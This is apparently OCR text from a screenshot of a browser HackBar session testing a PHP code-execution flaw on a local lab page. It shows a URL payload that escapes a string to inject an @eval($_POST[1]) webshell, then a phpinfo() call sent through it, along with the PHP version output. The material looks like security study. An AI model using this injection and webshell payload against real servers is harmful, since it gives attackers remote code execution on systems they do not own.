 不安全 | localhost.com/diy/codeExec/test3.php?cmd=%271%27)");@eval(@$_POST[1]);/*&XDEBUG_SESSION_START=PHPSTORM;
PHP Version 5.6.27
php
System Windows NT LAPTOP-JBLOEOI0 10.0 build 18362 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://www.localhost.com/diy/codeExec/test3.php?cmd='1')");@eval($_POST[1]);/*&XDEBUG_SESSION_START=PHPSTORM;
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=phpinfo();